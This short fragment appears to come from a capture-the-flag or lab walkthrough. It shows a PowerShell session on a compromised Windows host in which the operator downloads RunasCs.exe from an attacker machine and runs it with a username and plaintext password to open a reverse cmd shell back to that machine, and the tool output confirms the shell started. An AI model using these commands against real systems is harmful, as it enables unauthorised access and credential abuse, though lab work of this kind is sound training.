 PS C:\xampp> wget http://10.10.16.4:8000/RunasCs.exe -outfile run.exe
wget http://10.10.16.4:8000/RunasCs.exe -outfile run.exe
PS C:\xampp> ./run.exe C.Bum Tikkycoll_431012284 -r 10.10.16.4:445 cmd
./run.exe C.Bum Tikkycoll_431012284 -r 10.10.16.4:445 cmd
[*] Warning: The logon for user 'C.Bum' is limited. Use the flag combination --bypass-uac and --
logon-type '8' to obtain a more privileged token.
[+] Running in session 0 with process function CreateProcessWithLogonW()
[+] Using Station\Desktop: Service-0x0-5f49d$\Default
[+] Async process 'C:\Windows\system32\cmd.exe' with pid 3212 created in background.
PS C:\xampp>